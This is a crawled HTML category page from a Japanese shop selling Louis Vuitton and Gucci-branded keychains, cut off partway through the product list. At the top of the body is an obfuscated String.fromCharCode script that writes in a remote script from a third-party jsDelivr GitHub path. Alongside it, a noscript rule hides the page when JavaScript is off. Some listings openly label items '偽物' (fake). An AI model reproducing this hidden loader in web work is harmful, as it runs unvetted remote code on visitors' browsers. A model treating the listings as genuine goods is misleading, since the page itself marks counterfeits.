

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/category/key-holder-sort-16.html
body_size: 10787
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>キーホルダーファッション通販-COZAKA</title>
<meta name="keywords" content="キーホルダー,ブランド,シャネル,chanel,gucci,グッチ,LV,ルイ・ヴィトン,ファッション,コーチ,coach,通販,ショップ" />
<meta name="description" content="COZAKAでは豊富なブランドキーホルダーを揃えております。収納上手で、オシャレ感も満々！全品送料無料！" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/category/key-holder-sort-16.html" />
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script src="https://www.cozaka.net/js/banner.js"></script>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css">
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/index.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>

<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>
 <div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script> 
<article class="tite-list">
  <ul>
    <li> <img src="https://www.cozaka.net/images/home.png"> <a href="https://www.cozaka.net/">すべて</a> &gt; <a href='../category/fashiongoods-sort-9.html'>ファッション雑貨</a> &gt; <a href='../category/key-holder-sort-16.html'>キーホルダー</a> </li>
  </ul>
</article>
<article class="list-title" id="list-title">
  <div class="list-title-pro1">
    <h2>性別</h2>
    <dl>
      <dt><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></dt>
      <dt><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></dt>
      <dt><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>カテゴリ</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/category/iphone-galaxy-case-sort-65.html">スマホケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/phone-airpods-case-sort-58.html">イヤホンケース</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/apple-watch-bands-sort-97.html">Apple watchバンド</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/dog-goods-sort-32.html">ペット用品/犬用品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/interior-goods-sort-54.html">家庭・インテリア品</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス-ブランド服</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bottoms-sort-63.html">ボトムス</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-shoes-sort-98.html">靴・シューズ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/brand-muffler-sort-99.html">マフラー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/watch-sort-29.html">時計</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/hat-sort-35.html">帽子</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/belt-sort-94.html">ベルト</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/legwear-sort-26.html"> レッグウェア</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/car-accessory-sort-53.html">カー用品・車アクセサリー</a></dt>
	  
	  
            <dt><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></dt>
	  
	  
          </dl>
    <div style="clear: both;"></div>
  </div>
  <div class="list-title-pro1">
    <h2>ブランド</h2>
    <dl>
            <dt><a href="https://www.cozaka.net/brand/dior-sort-19.html">ディオール｜Dior</a></dt>
            <dt><a href="https://www.cozaka.net/brand/prada-sort-11.html">プラダ｜Prada</a></dt>
            <dt><a href="https://www.cozaka.net/brand/hermes-sort-26.html">エルメス ｜ Hermes</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ysl-sort-2.html">サンローラン｜YSL</a></dt>
            <dt><a href="https://www.cozaka.net/brand/louisvuitton-sort-3.html">ルイヴィトン｜Louis Vuitton</a></dt>
            <dt><a href="https://www.cozaka.net/brand/fendi-sort-4.html">フェンデイ｜Fendi</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gucci-sort-10.html">グッチ｜Gucci</a></dt>
            <dt><a href="https://www.cozaka.net/brand/supreme-sort-14.html">シュプリーム｜Supreme</a></dt>
            <dt><a href="https://www.cozaka.net/brand/adidas-sort-31.html">アディダス | Adidas          </a></dt>
            <dt><a href="https://www.cozaka.net/brand/nike-sort-32.html">ナイキ | Nike</a></dt>
            <dt><a href="https://www.cozaka.net/brand/miumiu-sort-5.html">ミュウミュウ｜Miu Miu</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bottegaveneta-sort-6.html">ボッテガヴェネタ｜B V</a></dt>
            <dt><a href="https://www.cozaka.net/brand/celine-sort-9.html">セリーヌ｜Celine</a></dt>
            <dt><a href="https://www.cozaka.net/brand/givenchy-sort-12.html">ジバンシー｜Givenchy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/chromehearts-sort-13.html">クロムハーツ｜C H</a></dt>
            <dt><a href="https://www.cozaka.net/brand/stussy-sort-15.html">ステューシー｜Stussy</a></dt>
            <dt><a href="https://www.cozaka.net/brand/gentlemonster-sort-16.html">ジェントルモンスター｜G M</a></dt>
            <dt><a href="https://www.cozaka.net/brand/tomford-sort-18.html">トムフォード｜Tom Ford</a></dt>
            <dt><a href="https://www.cozaka.net/brand/Cartier-sort-20.html">カルティエ｜Cartier</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bvlgari-sort-21.html">ブルガリ | BVLGARI</a></dt>
            <dt><a href="https://www.cozaka.net/brand/vetements-sort-22.html">ヴェトモン｜Vetements </a></dt>
            <dt><a href="https://www.cozaka.net/brand/bally-sort-23.html">バリー｜Bally</a></dt>
            <dt><a href="https://www.cozaka.net/brand/off-white-sort-24.html">オフホワイト| Off-White</a></dt>
            <dt><a href="https://www.cozaka.net/brand/champion-sort-25.html">チャンピオン｜Champion</a></dt>
            <dt><a href="https://www.cozaka.net/brand/burberry-sort-27.html">バーバリー | Burberry</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mcm-sort-28.html">エムシーエム |  MCM</a></dt>
            <dt><a href="https://www.cozaka.net/brand/coach-sort-29.html">コーチ | Coach</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moschino-sort-30.html">モスキーノ | Moschino</a></dt>
            <dt><a href="https://www.cozaka.net/brand/air-jordan-case-sort-33.html">ジョーダン| Air Jordan</a></dt>
            <dt><a href="https://www.cozaka.net/brand/mk-sort-34.html">マイケルコース| MK </a></dt>
            <dt><a href="https://www.cozaka.net/brand/goyard-sort-35.html">ゴヤール | Goyard</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kenzo-sort-36.html">ケンゾー | Kenzo</a></dt>
            <dt><a href="https://www.cozaka.net/brand/balenciaga-case-sort-37.html">バレンシアガ | Balenciaga</a></dt>
            <dt><a href="https://www.cozaka.net/brand/kaws-sort-38.html">カウズ | Kaws</a></dt>
            <dt><a href="https://www.cozaka.net/brand/versace-case-sort-39.html">ヴェルサーチ | Versace</a></dt>
            <dt><a href="https://www.cozaka.net/brand/swarovski-sort-52.html">スワロフスキー | Swarovski</a></dt>
            <dt><a href="https://www.cozaka.net/brand/the-north-face-case-sort-53.html">ノースフェイス | North face </a></dt>
            <dt><a href="https://www.cozaka.net/brand/comme-des-carçons-sort-54.html"> コムデギャルソン | C D G</a></dt>
            <dt><a href="https://www.cozaka.net/brand/ny-case-sort-60.html">ニューヨーク ヤンキース | NY</a></dt>
            <dt><a href="https://www.cozaka.net/brand/loewe-sort-69.html">ロエベ | Loewe</a></dt>
            <dt><a href="https://www.cozaka.net/brand/bearbrick-case-sort-88.html">バレンシアガ | Bearbrick</a></dt>
            <dt><a href="https://www.cozaka.net/brand/moncler-sort-97.html">モンクレール|Moncler</a></dt>
          </dl>
    <div style="clear: both;"></div>
  </div>
  
  <div class="list-title-pro1">
    <h2>機種</h2>
    <dl>
                <dt><a href="https://www.cozaka.net/type/iphone17-case-100.html">iPhone17~17ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone16-case-96.html">iPhone16~16ProMaxケース</a></dt>
                <dt><a href="https://www.cozaka.net/type/iphone15-case-71.html">iPhone15~15ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone14-case-72.html">iPhone14~14ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone13-case-73.html">iPhone13~13ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone12-case-74.html">iPhone12~12ProMaxケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/iphone11-case-75.html">iPhone11~11ProMaxケース</a></dt> 
		
				<dt><a href="https://www.cozaka.net/type/galaxy-s25-case-102.html">Galaxy S25~S25Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s24-case-101.html">Galaxy S24~S24Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s23-case-81.html">Galaxy S23~S23Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s22-case-82.html">Galaxy S22~S22Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-s21-case-83.html">Galaxy S21~S21Ultraケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-zflip-case-79.html">Galaxy Z Flip 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/galaxy-xfold-case-80.html">Galaxy Z Fold 5~1ケース</a></dt>
				<dt><a href="https://www.cozaka.net/type/huawei-mate60-case-86.html">Huawei Mate 60ケース </a></dt>
    </dl>
    <div style="clear: both;"></div>
  </div>
  
  
</article>
<article class="list-menu">
  <div class="menu-left" id="menu"> <a href="https://www.cozaka.net/category/key-holder-sort-16.html" class='active1'>デフォルト <span><img src="https://www.cozaka.net/images/icon-list.gif" ></span> </a> <a href="https://www.cozaka.net/category/key-holder-clicks-16.html" >人気順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="https://www.cozaka.net/category/key-holder-online-16.html" >新着順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> <a href="https://www.cozaka.net/category/key-holder-price-16.html" >価格順 <span><img src="https://www.cozaka.net/images/icon-list.gif"></span> </a> </div>
  <div class="menu-right"> <span>1/43</span> </div>
</article>
<section class="main-product-box">
  <ul>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-holder-8964.html" target="_blank"><img src="/uploads/c1/2025-04/20250403151135_85131.webp" alt="ルイヴィトンキーホルダー "></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-holder-8964.html" target="_blank">新発売 ルイヴィトン キーホルダー 芸能人愛用 おしゃれ 人気  バッグペンダント Louis Vuitton ロゴ付き キーリング 祝日プレゼント </a></h2>
          <p>¥ 5,540  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5980</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gg-key-8381.html" target="_blank"><img src="/bigpic/pic/20250409/20241021155040_39559.jpg" alt="キーリング ロゴ付きルイビトン"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gg-key-8381.html" target="_blank">個性 四季通用 レザー 売れ筋 ファッションブランド 超スタイリッシュ ルイヴィトン キーホルダーGucci キーリング ロゴ付き 可愛い風 オシャレ 高品質 シンプル風 友達へのプレゼント 人気 </a></h2>
          <p>¥ 5,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6890</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gg-key-8383.html" target="_blank"><img src="/uploads/c1/2024-10/20241021155145_22490.webp" alt="gucci キーホルダー ロゴ付き 人気"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gg-key-8383.html" target="_blank">個性 限定版 高品質 グッチ キーホルダー ラグジュアリー 男女兼用 ファッションブランド 人気 ロゴ付き Gucci おすすめ 豪華 おしゃれ </a></h2>
          <p>¥ 5,350  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6500</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-key-8382.html" target="_blank"><img src="/uploads/c1/2024-10/20241021155129_53172.webp" alt="ルイヴィトン 人気 キーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-key-8382.html" target="_blank">流行り LV ロゴ付き 高級感 ハイブランド 高品質 自分へのプレゼント キーホルダー ルイビトン シンプル風 おしゃれ 人気 祝日プレゼント 個性 </a></h2>
          <p>¥ 5,320  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6800</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-key-7187.html" target="_blank"><img src="/uploads/c1/2024-06/20240607122301_27918.webp" alt="ビトン キーリング 自分へのプレゼント"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-key-7187.html" target="_blank">キーホルダールイビトン 高品質 ビトン 創意デザイン ゴージャス 自分へのプレゼント 新作 豪華 キーリング 大人気 高級 ブランド 通販 </a></h2>
          <p>¥ 7,980  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9880</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gg-key-5949.html" target="_blank"><img src="/uploads/c1/2023-06/20230627095538_83818.jpg" alt="グッチ ステンレス キーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gg-key-5949.html" target="_blank">グッチ ステンレス キーホルダー 高品質 レザー製 おすすめ 高級 祝日プレゼント流行り ブランド 男女兼用  </a></h2>
          <p>¥ 5,030  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5530</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-5566.html" target="_blank"><img src="/uploads/c1/2023-05/20230516102426_38166.jpg" alt="ヴィトン ステンレス キーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-5566.html" target="_blank">新作の ブランド ヴィトン キーホルダーヴィトン アニメ風 おすすめ ロゴ付き ステンレス 可愛い プレゼント シリコン  </a></h2>
          <p>¥ 6,890  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7390</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3585.html" target="_blank"><img src="/uploads/c1/2021-07/20210722092223_96015.jpg" alt="LV 欧米風"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3585.html" target="_blank">AirTag レザー 欧米風 ルイビトン ハイブランド 人気 綺麗 高品質 円形 ルイビトンキーリング ロゴ付き アンチロスト ペンダント オシャレ  </a></h2>
          <p>¥ 4,320  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4820</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3453.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090400_46130.jpg" alt="ルイヴィトンキーホルダー"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3453.html" target="_blank">おしゃれ ステンレス レザー キーホルダーlv 欧米風 男女兼用 ハイブランド 売れ筋 送料無料 ロゴ付き 円形 LV おすすめ 五金  </a></h2>
          <p>¥ 3,960  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4460</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3449.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090359_86705.jpg" alt="LV偽物"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3449.html" target="_blank">男女兼用 vuitton キーホルダー 偽物 ステンレス 新発売 欧米風 ロゴ付き レザー ブランド オシャレ  ルイヴィトン 祝日プレゼント 送料無料  </a></h2>
          <p>¥ 6,340  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6840</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-key-3850.html" target="_blank"><img src="/uploads/c1/2021-11/20211117092853_87327.jpg" alt="キーポーチ 売れ筋 vuitton"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-key-3850.html" target="_blank">おすすめ 祝日プレゼント ルイビトン ブランド ペンダント ステンレス ロゴ付き キーリング キーホルダー ルイビトン 欧米風  レザー 鍵入れ キーポーチ 売れ筋  海外販売 男女兼用  </a></h2>
          <p>¥ 5,660  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6160</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/gucci-key-3878.html" target="_blank"><img src="/uploads/c1/2021-11/20211117092900_59367.jpg" alt="キーホルダー gucci"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/gucci-key-3878.html" target="_blank">キーホルダーグッチ キーリング ステンレス 祝日プレゼント gucci 男女兼用 売れ筋 欧米風 ロゴ付き 海外販売 鍵入れ ハイブランド おすすめ ペンダント レザー  </a></h2>
          <p>¥ 5,390  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5890</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3707.html" target="_blank"><img src="/uploads/c1/2021-10/20211014181324_36956.jpg" alt="キーホルダー レザールイヴィトン"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3707.html" target="_blank">ヴィトン キーホルダー 誕生日プレゼント 高品質 ステンレス ロゴ付き vuitton ハイブランド 多機能 ペンダント アニメ風 かわいい 彼女へのプレゼント レザー キーポーチ 送料無料  </a></h2>
          <p>¥ 8,550  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9050</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-key-3728.html" target="_blank"><img src="/uploads/c1/2021-10/20211014181329_36718.jpg" alt="lv 送料無料"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-key-3728.html" target="_blank">ブランド ビトン ロゴ付き 送料無料 LVキーホルダー アニメ風 キーリング レザー 男女兼用 ペンダント 綺麗 金属 海外販売  </a></h2>
          <p>¥ 7,580  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8080</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-key-3717.html" target="_blank"><img src="/uploads/c1/2021-10/20211014181326_56263.jpg" alt="LV 鍵入れ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-key-3717.html" target="_blank">ステンレス 祝日プレゼント ハイブランド  LV キーホルダー 海外販売 女性愛用 アニメ風 ペンダント 鍵入れ キーリング 可愛い風 ルイビトン ロゴ付き レザー 送料無料  </a></h2>
          <p>¥ 7,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7950</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3742.html" target="_blank"><img src="/uploads/c1/2021-10/20211014181332_56056.jpg" alt="LV キーホルダー ペンダント 欧米風"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3742.html" target="_blank">新作 ペンダント 鍵入れ レザー 送料無料 ヴィトン ブランド キーリング 金属 キーホルダールイビトン 海外販売 ロゴ付き 男女兼用 欧米風  </a></h2>
          <p>¥ 7,370  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7870</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/louis-vuitton-key-3738.html" target="_blank"><img src="/uploads/c1/2021-10/20211014181331_84623.jpg" alt="キーリング 祝日プレゼント ヴィトン"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/louis-vuitton-key-3738.html" target="_blank">祝日プレゼント キーホルダーLV ペンダント 欧米風 ステンレス キーリング ロゴ付き 鍵入れ ハイブランド  レザー ヴィトン 流行り 高品質 海外販売 </a></h2>
          <p>¥ 7,410  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7910</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/vuitton-key-3516.html" target="_blank"><img src="/uploads/c1/2021-06/20210629090417_38085.jpg" alt="ルイヴィトンキーホルダー 男性愛用"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/vuitton-key-3516.html" target="_blank">祝日プレゼント ルイヴィトン 友達へのプレゼント 新作 男性愛用 流行り キーホルダーlv ロゴ付き Ins風 レザー 送料無料 ハイブランド  </a></h2>
          <p>¥ 4,520  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 5020</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-key-3355.html" target="_blank"><img src="/uploads/c1/2021-05/20210520180342_98907.jpg" alt="LVブランド"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-key-3355.html" target="_blank">男女兼用 キーリング かわいい ルイヴィトン 激安通販 カジュアル 新発売 ステンレス キーホルダービトン 祝日プレゼント オシャレ レザー ブランド ロゴ付き キーポーチ  </a></h2>
          <p>¥ 3,760  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4260</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bag-charm-2456.html" target="_blank"><img src="/uploads/c1/2020-05/20200504150009_27182.jpg" alt="2020ルイヴィトン チャーム クラシックなパターン 本革 バッグ ペンダント"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bag-charm-2456.html" target="_blank">2020ルイヴィトン チャーム クラシックなパターン 本革 千羽鶴 バッグ ペンダント lv カーバッグ つるペンダント トレンディなキーホルダー 販売中の新製品 </a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/Louis-Vuitton-Mickey-Charm-2538.html" target="_blank"><img src="/uploads/jpg/2020-05/01-22-669.jpg" alt="2020ルイヴィトン チャーム クラシックなパターン 本革"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/Louis-Vuitton-Mickey-Charm-2538.html" target="_blank">2020ルイヴィトン チャーム クラシックなパターン 本革 キーホルダー lv ミッキー カー ペンダント バッグチャーム フリンジ  車オーナメント可愛い キーリング ファッション小物 飾り アクセサリー 送料無料 </a></h2>
          <p>¥ 5,950  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6450</font>   
          </p>
    </li>
        <li> 
	
	<div style="position:relative"><a href="https://www.cozaka.net/goods/lv-bag-charm-2085.html" target="_blank"><img src="/uploads/c1/2019-12/20191202111445_88059.jpg" alt="ルイヴィトン バッグチャーム キラキラ"></a>

	</div>
	    
	
	
	
      <h2><a href="https://www.cozaka.net/goods/lv-bag-charm-2085.html" target="_blank">ルイヴィトン バッグチャーム キラキラ 可愛い ブランド バッグアクセサリー モノグラム 上品 バッグ小物 lv キーホルダー ペンダント 人造 ゴールド 宝石 輝き ピカピカ きらきら </a></h2>
          <p>¥ 6,320  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 6820</font>   
          </p>
    </li>
        <li> 
	
